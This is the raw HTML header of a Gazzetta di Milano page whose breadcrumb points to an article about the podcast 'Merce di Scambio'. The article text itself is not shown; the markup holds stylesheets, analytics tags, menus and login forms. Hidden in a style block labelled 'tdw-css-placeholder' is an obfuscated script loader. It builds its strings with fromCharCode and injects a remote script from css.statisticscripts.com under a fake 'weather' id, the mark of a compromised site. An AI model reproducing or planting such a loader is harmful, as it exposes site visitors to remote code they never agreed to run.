:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20240507"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/137664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-zOo' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fmerce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fmerce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/",
                    "name": "Eventi e Manifestazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/",
                    "name": "Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-137664 single-format-standard wp-theme-Newspaper td-standard-pack merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
